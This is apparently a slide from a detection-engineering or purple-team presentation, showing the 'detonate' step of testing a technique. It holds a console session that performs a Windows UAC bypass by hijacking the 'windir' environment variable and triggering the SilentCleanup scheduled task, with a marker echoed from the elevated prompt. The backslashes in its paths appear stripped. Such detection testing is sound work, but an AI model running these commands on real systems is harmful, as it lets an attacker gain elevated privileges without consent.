 2. DETONATE
Find scripts or commands
that perform the technique.
…after you detonate…be sure to leave yourself some breadcrumbs…
Microsoft Windows [Version 10.0.17134.345]
(c) 2018 Microsoft Corporation. All rights reserved.
C:UsersRoss>
C:UsersRoss>reg add hkcuEnvironment /v windir /d "cmd /K reg delete
hkcuEnvironment /v windir /f && REM "
The operation completed successfully.
C:UsersRoss>schtasks /Run /TN MicrosoftWindowsDiskCleanupSilentCleanup /I
SUCCESS: Attempted to run the scheduled task
"MicrosoftWindowsDiskCleanupSilentCleanup".
C:UsersRoss>
The operation completed successfully.
C:WINDOWSsystem32>cmd /c echo FINDMEFINDME
FINDMEFINDME
C:WINDOWSsystem32>
https://tyranidslair.blogspot.com/2017/05/exploiting-environment-variables-in.html
 